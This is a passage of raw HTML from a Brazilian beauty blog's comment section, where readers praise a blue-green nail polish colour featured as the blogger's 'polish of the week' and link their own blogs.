Dahrug<br>https://www.rabiskos.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3410127010905091439">Responder</a><span class="item-control blog-admin blog-admin pid-585331985"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3410127010905091439">Excluir</a></span></span></div><div class="comment-replies"><div id="c3410127010905091439-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3410127010905091439-ra" class="thread-chrome thread-expanded"><div></div><div id="c3410127010905091439-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3410127010905091439">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3410127010905091439-ce"></div></li><li class="comment" id="c3762390578811617008"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-9v2gFolGbcpVhSDkCxmQr_-BVHUvY9KdXnYv2jdnrw1WUefuXBMomfgZG0sTWJRYq40cqrlKPR9hEfyR7LjXcyMLz4pf2GG3toydlPaLhY6aNXPJkS4DbRpX4JrAUqA/s45-c/Snapchat-6131840865237448883.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17721210602312674438" rel="nofollow">Vân</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531264581705#c3762390578811617008">10 de julho de 2018 às 16:16</a></span></div><p class="comment-content">É uma cor que eu não seu se é verde azulada, ou azul esverdeado, mas gosto por ser mais frio<br><br><a href="http://www.ziperchique.com.br" rel="nofollow">Zíper Chique</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3762390578811617008">Responder</a><span class="item-control blog-admin blog-admin pid-676257109"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3762390578811617008">Excluir</a></span></span></div><div class="comment-replies"><div id="c3762390578811617008-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3762390578811617008-ra" class="thread-chrome thread-expanded"><div></div><div id="c3762390578811617008-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3762390578811617008">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3762390578811617008-ce"></div></li><li class="comment" id="c5843514993842532583"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhM9rlS_Z0xHMNxNNNxiwY6ApYmmvARhZYkWk0vFLinYH2XlEhS9OG46H1j9oh5qOeo3xs2_Sc6lDXNi8EyCuVRnil25jg0uwPO-VikO6X8L8oPVQuTBESNMV3XkqYMkA/s45-c/dia+5+%2821%29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17191636708418669853" rel="nofollow">Anete Oliveira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531267292829#c5843514993842532583">10 de julho de 2018 às 17:01</a></span></div><p class="comment-content">Ficou super bonito em vc esse tom.<br><br>Beijos/Kisses.<br><br><b>Anete Oliveira</b><br><a href="http://coisitasecoisinhas.blogspot.com.br/" rel="nofollow">Blog Coisitas e Coisinhas</a><br><a href="https://www.facebook.com/coisitaseCoisinhas/" rel="nofollow">Fanpage</a><br><a href="https://www.instagram.com/anete_oliveira/" rel="nofollow">Instagram</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5843514993842532583">Responder</a><span class="item-control blog-admin blog-admin pid-1372828768"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5843514993842532583">Excluir</a></span></span></div><div class="comment-replies"><div id="c5843514993842532583-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5843514993842532583-ra" class="thread-chrome thread-expanded"><div></div><div id="c5843514993842532583-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5843514993842532583">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5843514993842532583-ce"></div></li><li class="comment" id="c2632087916962502003"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibdpHc7qMKj4n1dtVEmZm4E5Dg6xaP3kE7zzRbWXhpZOc0zzgrpcVtF3eHiaW8cEcDtaoCp9mP7ATjdZs0bTxdnsgjcGePvSrogoWKwdaATs9tJIH8aWRbrOaesHW4Yw/s45-c/HP+logotipo+da+minha+forma-2019+png.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17892422360263973445" rel="nofollow">Helena Primeira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531267597977#c2632087916962502003">10 de julho de 2018 às 17:06</a></span></div><p class="comment-content">Confesso que não das minhas cores preferidas de esmalte, mas nas suas unhas ficou lindo :)<br><br>XoXo<br>- <a href="http://helenaprimeira.blogspot.pt" rel="nofollow"> Helena Primeira </a><br>- <a href="https://www.youtube.com/channel/UCR7r3FXnEML_Umu51r2q4lw/videos" rel="nofollow"> Helena Primeira Youtube</a><br>- <a href="https://www.facebook.com/PrimeiraPanos/?fref=ts" rel="nofollow"> Primeira Panos</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2632087916962502003">Responder</a><span class="item-control blog-admin blog-admin pid-1901238746"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2632087916962502003">Excluir</a></span></span></div><div class="comment-replies"><div id="c2632087916962502003-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2632087916962502003-ra" class="thread-chrome thread-expanded"><div></div><div id="c2632087916962502003-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2632087916962502003">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2632087916962502003-ce"></div></li><li class="comment" id="c749298154279310293"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.dosedeilusao.com" rel="nofollow">Fran Oliveira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531272972571#c749298154279310293">10 de julho de 2018 às 18:36</a></span></div><p class="comment-content">Que cor linda, eu já imaginei nas minhas unhas! Gostei muito do brilho dele, achei  incrível...&lt;3<br>Beijos,<br>www.dosedeilusao.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="749298154279310293">Responder</a><span class="item-control blog-admin blog-admin pid-585331985"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/749298154279310293">Excluir</a></span></span></div><div class="comment-replies"><div id="c749298154279310293-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c749298154279310293-ra" class="thread-chrome thread-expanded"><div></div><div id="c749298154279310293-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="749298154279310293">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c749298154279310293-ce"></div></li><li class="comment" id="c3718292175483132833"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://thaisammaral.wordpress.com" rel="nofollow">Thais Amaral</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531275231127#c3718292175483132833">10 de julho de 2018 às 19:13</a></span></div><p class="comment-content">Essa cor de esmalte é muito linda. Sempre tenho vontade de comprar um dessa cor, mas ai acabo comprando minha paixão, que são cores vinho. Mas tá muito lindo, mesmo! Beijinhoss<br>thaisammaral.wordpress.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3718292175483132833">Responder</a><span class="item-control blog-admin blog-admin pid-585331985"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3718292175483132833">Excluir</a></span></span></div><div class="comment-replies"><div id="c3718292175483132833-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3718292175483132833-ra" class="thread-chrome thread-expanded"><div></div><div id="c3718292175483132833-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3718292175483132833">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3718292175483132833-ce"></div></li><li class="comment" id="c7641320219536768226"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSFVck93TUZDmfxX8k3D8n0zkvAW5zempvUcy3lSnQuxrFnz7jIzznciqF-qE1CnhS_6xRb11aK-MyYjy-cObYQrJYXulA9DFtnWjW6KFl1QBWUK9YbWBaRhYUyWBlag/s45-c/IMG_5785.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05030856987710277627" rel="nofollow">Helena Baptista blog</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531313709390#c7641320219536768226">11 de julho de 2018 às 05:55</a></span></div><p class="comment-content">uau que cor mais linda :o adoro. Não tenho nenhuma assim<br>beijinho<br><a href="http://dreamsprincess20160.blogspot.pt/" rel="nofollow">BLOG</a> | <a href="https://www.facebook.com/DreamsPrincess2016/" rel="nofollow">FACEBOOK</a> | <a href="https://www.instagram.com/helenabaptistablog/" rel="nofollow">INSTAGRAM</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7641320219536768226">Responder</a><span class="item-control blog-admin blog-admin pid-338758803"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7641320219536768226">Excluir</a></span></span></div><div class="comment-replies"><div id="c7641320219536768226-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7641320219536768226-ra" class="thread-chrome thread-expanded"><div></div><div id="c7641320219536768226-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7641320219536768226">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7641320219536768226-ce"></div></li><li class="comment" id="c191013661984425440"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6YnbXDpkZ-8C7iAZPGFVgdcdOTrXWsd7kQDjLTSIeqwLTxiy5kfw4DT19MSP9tYqxbLIo7CIxSFu8HTtM78mWyOY8R0bh_chAESQIPJkQZ-4ieAkBIvKzwKBRoATLVA/s45-c/1525633087801.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17422482824370351959" rel="nofollow">Amanda</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531318810281#c191013661984425440">11 de julho de 2018 às 07:20</a></span></div><p class="comment-content">Você viu agora a tentencia de paletas de cores nas unhas?<br>Com essa  cor ficaria legal.<br>Adorei.<br><br>www.depoisderoma.blogspot.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="191013661984425440">Responder</a><span class="item-control blog-admin blog-admin pid-1048599337"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/191013661984425440">Excluir</a></span></span></div><div class="comment-replies"><div id="c191013661984425440-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c191013661984425440-ra" class="thread-chrome thread-expanded"><div></div><div id="c191013661984425440-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="191013661984425440">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c191013661984425440-ce"></div></li><li class="comment" id="c6019178942983927334"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitDU33hy9ncFCYvJC17Ekesg9f-6P1mXQfwLmWCbhA_Gu74a7-oxN5jzQdlp6GuIoUbKygnZ2QJxpFlkgKrDk7xoTp57Y2wWEu2gV45jl8BgNESOOpeA3G1TvociKHpBw/s45-c/look-blusa-ombroaombro-lesjoursdemarcela.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18245296406610537982" rel="nofollow">Marcela Miranda</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531323108763#c6019178942983927334">11 de julho de 2018 às 08:31</a></span></div><p class="comment-content">Que cor bonita, antigamente eu morria de amores por essa cor. Ela é linda.<br>Beijos,<br><br>https://lesjoursdemarcela.blogspot.com/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6019178942983927334">Responder</a><span class="item-control blog-admin blog-admin pid-1173080928"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6019178942983927334">Excluir</a></span></span></div><div class="comment-replies"><div id="c6019178942983927334-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6019178942983927334-ra" class="thread-chrome thread-expanded"><div></div><div id="c6019178942983927334-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6019178942983927334">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6019178942983927334-ce"></div></li><li class="comment" id="c3156029481323697881"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1MRm6BhP-VcQju-qmtgd7NgzxaaJCS3dO7y0PR0xt1bZVjDYqi_SPBbILNtn5z88EC3sQTfB1G5Errv2VgC50VY754Ue0Lqc2-835FZsAAUiFlxDo6hErvyVb3ETR55Q/s45-c/IMG_20190622_170903823_HDR.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11878925725164945923" rel="nofollow">Leidiana Pereira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531325071774#c3156029481323697881">11 de julho de 2018 às 09:04</a></span></div><p class="comment-content">Eu amei a cor do esmalte, achei linda e nas suas unhas ficou um arraso! *--*<br>Eu amo a marca Hits, os esmaltes são perfeitos.<br>Beijos. &#9829; <br><a href="http://www.diariodalady.com" rel="nofollow"> Diário da Lady</a> </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3156029481323697881">Responder</a><span class="item-control blog-admin blog-admin pid-1233684698"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3156029481323697881">Excluir</a></span></span></div><div class="comment-replies"><div id="c3156029481323697881-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3156029481323697881-ra" class="thread-chrome thread-expanded"><div></div><div id="c3156029481323697881-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3156029481323697881">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3156029481323697881-ce"></div></li><li class="comment" id="c100206901570522624"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglDQbQO3mnBDjTqZSgkVLgo1LWN0GUcQU1dB8qa9VoAa1BVb2OV5Jxvu0y3DMktoVt_bLU1es9Ur4Xu5jNjKd5aul07b00S71Q-1iAjL92l6fZFNdqd_eu7MmUqiHjDqI/s45-c/Foto-A1323.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03775790804973098083" rel="nofollow">Gi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531327019038#c100206901570522624">11 de julho de 2018 às 09:36</a></span></div><p class="comment-content">Eu já usei um Hits com um tom bem parecido com esse, mas não era de número, ele tinha nome mesmo, duro é lembrar! hahahaha<br>Boa escolha para a semana!<br><br>Bjukas!<br><a href="http://www.unhasetudo.com.br/" rel="nofollow">Unhas&amp;Tudo &#9829;</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="100206901570522624">Responder</a><span class="item-control blog-admin blog-admin pid-902842002"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/100206901570522624">Excluir</a></span></span></div><div class="comment-replies"><div id="c100206901570522624-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c100206901570522624-ra" class="thread-chrome thread-expanded"><div></div><div id="c100206901570522624-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="100206901570522624">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c100206901570522624-ce"></div></li><li class="comment" id="c5866628554369821439"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16599212945888156921" rel="nofollow">Simone Benvindo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531327181574#c5866628554369821439">11 de julho de 2018 às 09:39</a></span></div><p class="comment-content">Que cor mais fofa, eu gostei muito<br>&#9829;<br><a href="http://www.charme-se.com" rel="nofollow">Charme-se</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5866628554369821439">Responder</a><span class="item-control blog-admin blog-admin pid-1074688852"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5866628554369821439">Excluir</a></span></span></div><div class="comment-replies"><div id="c5866628554369821439-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5866628554369821439-ra" class="thread-chrome thread-expanded"><div></div><div id="c5866628554369821439-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5866628554369821439">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5866628554369821439-ce"></div></li><li class="comment" id="c3313213741987968809"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07511173919660758748" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531328465130#c3313213741987968809">11 de julho de 2018 às 10:01</a></span></div><p class="comment-content">Amei essa cor, adoro esmaltes que tem brilho próprio e seca rápido :)<br>Beijos lindona.<br><br>https://www.vempracablog.com.br/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3313213741987968809">Responder</a><span class="item-control blog-admin blog-admin pid-308164344"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3313213741987968809">Excluir</a></span></span></div><div class="comment-replies"><div id="c3313213741987968809-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3313213741987968809-ra" class="thread-chrome thread-expanded"><div></div><div id="c3313213741987968809-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3313213741987968809">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3313213741987968809-ce"></div></li><li class="comment" id="c6537133064882363041"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKHlmNsRB010S7sFVWsq_quS3yO45xgu6r7NEJdqLzarKwNgp1BBcO98sIuMp5aTTunW5V0PH9QXXmtpVx5tMIQcWOGHmCWGZJidYmlZpDyNUdSUzturtt9UZiHMHKP4A/s45-c/905269D8-2879-426D-A128-F26613B0EDE7.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14530106279007651614" rel="nofollow">Natiele Souza</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531331186879#c6537133064882363041">11 de julho de 2018 às 10:46</a></span></div><p class="comment-content">Super linda a cor. Uso pouquissimos verde acredita?<br><br>Beijos da Nah<br>www.oxifalei.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6537133064882363041">Responder</a><span class="item-control blog-admin blog-admin pid-1675235551"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6537133064882363041">Excluir</a></span></span></div><div class="comment-replies"><div id="c6537133064882363041-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6537133064882363041-ra" class="thread-chrome thread-expanded"><div></div><div id="c6537133064882363041-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6537133064882363041">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6537133064882363041-ce"></div></li><li class="comment" id="c8005091055874729232"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBak9iezilwqn1w-nXxu6U7vbIK6vFZZxyhO0f5OF5TYQOy3X2oe9IvUFwOgc607nF7jUb5VjVBJ0Vd_SM0kXf1Q2EXXVVlnWmqsDn4IF8cLXizWLei72pxvYEMioIGQ/s45-c/IMG_20151127_222137.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18340616009832623361" rel="nofollow">Tayane Ribeiro</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531334042238#c8005091055874729232">11 de julho de 2018 às 11:34</a></span></div><p class="comment-content">Essa cor é linda, amei o esmalte<br>beijos<br>http://lolamantovani.blogspot.com/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8005091055874729232">Responder</a><span class="item-control blog-admin blog-admin pid-1642891332"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8005091055874729232">Excluir</a></span></span></div><div class="comment-replies"><div id="c8005091055874729232-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8005091055874729232-ra" class="thread-chrome thread-expanded"><div></div><div id="c8005091055874729232-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8005091055874729232">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8005091055874729232-ce"></div></li><li class="comment" id="c2903988396958801140"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnvral8RzlihsZkxycewdPB9MdRQ-NRwYuBsl7jqtK6Xwv5pyjQceF8Gee00vyMPYPq1fKLezpWEKLRJ4XLL1KaZw2gpUXpavr3t4-gRWfk4che6BsoHOalKEShSk8/s45-c/WhatsApp+Image+2020-06-15+at+20.23.14.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12825047532137743223" rel="nofollow">Lara Reis</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531335388961#c2903988396958801140">11 de julho de 2018 às 11:56</a></span></div><p class="comment-content">Que cor lindaaa, amei essa tonalidade, ficou super cool! &lt;3<br>Bisous,<br>Blog Pequeno Muffin | Lara Reis<br>www.pequenomuffin.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2903988396958801140">Responder</a><span class="item-control blog-admin blog-admin pid-1536820995"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2903988396958801140">Excluir</a></span></span></div><div class="comment-replies"><div id="c2903988396958801140-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2903988396958801140-ra" class="thread-chrome thread-expanded"><div></div><div id="c2903988396958801140-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2903988396958801140">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2903988396958801140-ce"></div></li><li class="comment" id="c783940585150798339"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-r5nKw44o1kc/Y1rxw3QJuWI/AAAAAAAAQ2M/zLkPphvfVOAk2KrFkCiFKEsCCMPIGbcOQCK4BGAYYCw/s35/lu%252520perfil.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07586673488337273037" rel="nofollow">Luana Souza</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531335780636#c783940585150798339">11 de julho de 2018 às 12:03</a></span></div><p class="comment-content">Oi Lívia, que cor linda, amei!<br>Beijos,<br>http://blogluanices.blogspot.com/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="783940585150798339">Responder</a><span class="item-control blog-admin blog-admin pid-1709302459"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/783940585150798339">Excluir</a></span></span></div><div class="comment-replies"><div id="c783940585150798339-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c783940585150798339-ra" class="thread-chrome thread-expanded"><div></div><div id="c783940585150798339-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="783940585150798339">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c783940585150798339-ce"></div></li><li class="comment" id="c9112513663011539748"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02983411616656862792" rel="nofollow">Kleide Naira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531336561704#c9112513663011539748">11 de julho de 2018 às 12:16</a></span></div><p class="comment-content">Muito lindo esse tom de verde. Amei amore. Xeruh <br><br>www.kleidenaira.com.br </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9112513663011539748">Responder</a><span class="item-control blog-admin blog-admin pid-955879834"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/9112513663011539748">Excluir</a></span></span></div><div class="comment-replies"><div id="c9112513663011539748-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c9112513663011539748-ra" class="thread-chrome thread-expanded"><div></div><div id="c9112513663011539748-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9112513663011539748">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c9112513663011539748-ce"></div></li><li class="comment" id="c6663035317386614672"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcv94JcQbCeDVQAOrZVFBqoIgjMbDECzeFjFOHebYs_Y3SPZBJdxa7mYyWvPc3cU7NTEx9EkmImhg2VX7Vl9d4nDenZfB8l83OoxGOn_ZfftMwUmoDqI4P9cxm4HPTFg/s45-c/logovp_redessociais_20191.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02916949553065753495" rel="nofollow">vintagepri</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531337338113#c6663035317386614672">11 de julho de 2018 às 12:28</a></span></div><p class="comment-content">A cor é maravilhosa! Amei sua escolha :)<br><br>Beijos,<br>Pri <br><a href="http://www.vintagepri.com.br/" rel="nofollow">www.vintagepri.com.br</a> <br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6663035317386614672">Responder</a><span class="item-control blog-admin blog-admin pid-693077081"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6663035317386614672">Excluir</a></span></span></div><div class="comment-replies"><div id="c6663035317386614672-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6663035317386614672-ra" class="thread-chrome thread-expanded"><div></div><div id="c6663035317386614672-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6663035317386614672">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6663035317386614672-ce"></div></li><li class="comment" id="c1742861354105199299"><div class="avatar-image-container"><img 